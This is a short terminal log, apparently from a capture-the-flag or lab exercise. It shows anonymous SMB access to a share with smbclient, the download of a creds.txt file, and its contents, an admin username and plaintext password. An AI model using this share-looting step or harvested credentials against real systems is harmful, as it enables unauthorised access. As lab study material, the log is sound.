 ❯ smbclient //10.10.10.123/general/ -N
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Jan 16 20:10:51 2019
  ..                                  D        0  Wed Jan 23 21:51:02 2019
  creds.txt                           N       57  Tue Oct  9 23:52:42 2018
                9221460 blocks of size 1024. 6459960 blocks available
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> exit
❯ cat creds.txt
File: creds.txt
1 creds for the admin THING:
2
3 admin:WORKWORKHhallelujah@#
4